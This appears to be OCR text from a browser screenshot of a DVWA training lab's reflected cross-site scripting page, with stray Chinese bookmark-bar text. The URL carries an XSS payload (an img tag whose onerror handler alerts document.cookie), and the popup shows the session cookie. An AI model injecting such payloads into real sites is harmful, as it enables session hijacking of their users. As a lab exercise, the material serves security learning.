 不安全 | 10.12.202.61/dvwa/vulnerabilities/xss_r/?name=<img+src%3D%23+onerror%3Dalert%28document.cookie%29><%2Fimg>#
YouTube 地图 51 51CTO博客2.0-原创... BiBiPiano – 喜欢弹... p to a New Worl... C 喵木木的博客_CSD...
10.12.202.61 显示
security=high; PHPSESSID=0f831531277b9acd36d63d71ded6d8b4
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
Home